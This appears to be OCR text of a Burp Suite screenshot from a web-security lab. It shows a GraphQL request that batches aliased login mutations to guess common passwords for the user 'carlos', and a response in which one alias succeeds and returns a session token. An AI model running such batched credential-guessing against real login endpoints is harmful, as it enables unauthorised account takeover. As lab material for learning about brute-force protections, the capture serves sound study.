 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
password:"1qaz2wsx",username:"carlos"}){token success}login27:login(input
: {password:"7777777",username:"carlos"}){token success}login28:login(
input: {password:"121212",username:"carlos"}){token success}login29:login
(input: {password:"000000",username:"carlos"}){token success}login30:
login(input: {password:"qazwsx",username:"carlos"}){token success}login31
:login(input: {password:"123qwe",username:"carlos"}){token success}
login32:login(input: {password:"killer",username:"carlos"}){token success
}login33:login(input: {password:"trustno1",username:"carlos"}){token
success}login34:login(input: {password:"jordan",username:"carlos"}){token
success}login35:login(input: {password:"jennifer",username:"carlos"}){
token success}login36:login(input: {password:"zxcvbnm",username:"carlos"}
){token success}login37:login(input: {password:"asdfgh",username:"carlos"
}){token success}login38:login(input: {password:"hunter",username:"carlos
"}){token success}login39:login(input: {password:"buster",username:"
carlos"}){token success}login40:login(input: {password:"soccer",username:
"carlos"}){token success}login41:login(input: {password:"harley",username
:"carlos"}){token success}login42:login(input: {password:"batman",
username:"carlos"}){token success}login43:login(input: {password:"andrew"
,username:"carlos"}){token success}login44:login(input: {password:"tigger
Variables
1
Search
0 highlights
Response
Pretty Raw Hex Render \n
139 "success":false
140 },
141 "login33":{
142 "token":"r6vsSRFLxy025OFkyTbrpUnf6KAHzK3g",
143 "success":false
144 },
145 "login34":{
146 "token":"r6vsSRFLxy025OFkyTbrpUnf6KAHzK3g",
147 "success":false
148 },
149 "login35":{
150 "token":"r6vsSRFLxy025OFkyTbrpUnf6KAHzK3g",
151 "success":false
152 },
153 "login36":{
154 "token":"AKI0Rylt5rWmdnkFfl4YWUaTpcPHorhX",
155 "success":true
156 },
157 "login37":{
158 "token":"AKI0Rylt5rWmdnkFfl4YWUaTpcPHorhX",
159 "success":false
160 },
161 "login38":{
162 "token":"AKI0Rylt5rWmdnkFfl4YWUaTpcPHorhX",
163 "success":false
164 },
165 "login39":{
166 "token":"AKI0Rylt5rWmdnkFfl4YWUaTpcPHorhX",
167 "success":false
168 },
169 "login40":{
170 "token":"AKI0Rylt5rWmdnkFfl4YWUaTpcPHorhX",
171 "success":false
true
1 match